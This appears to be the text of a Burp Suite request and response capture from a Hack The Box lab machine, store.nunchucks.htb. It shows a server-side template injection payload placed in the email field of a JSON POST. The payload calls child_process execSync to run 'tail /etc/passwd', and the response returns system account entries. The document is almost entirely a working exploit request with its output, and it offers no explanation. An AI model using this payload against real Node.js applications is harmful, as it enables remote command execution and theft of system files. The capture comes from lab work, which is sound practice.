 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 136
11 Connection: close
12 Cookie: _csrf=pd5WiltM2qlJODUqxihLmHmO
13
14 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}@mail.com"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 Nov 2021 16:42:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 753
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f1-M/Waajgk9tZXyoceEfbDsX6HOlk"
9
10 {"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/comm
on/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65
534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sb
in/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\nc
ups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/n
ologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour m
anagement daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,
:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\
n@mail.com."}